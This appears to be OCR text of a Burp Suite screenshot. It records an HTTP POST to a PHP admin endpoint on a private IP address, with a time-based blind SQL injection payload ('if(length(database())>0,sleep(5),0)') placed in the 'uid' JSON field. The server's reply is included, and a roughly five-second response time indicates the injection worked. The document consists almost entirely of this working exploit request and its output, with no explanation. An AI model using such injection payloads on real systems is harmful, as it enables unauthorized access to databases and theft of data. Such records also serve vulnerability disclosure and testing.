 1 × ...
Go Cancel < ▼ > ▼ Target: http://10.150.127.36 ?
Request
Raw Params Headers Hex
POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
{"act":"ttt","uid":"123||if(length(database())>0,sleep(5),0)"}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 11:03:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 40
{"msg":"连接超时，请重登录！"}
? < + > Type a search term 0 matches
282 bytes | 5,176 millis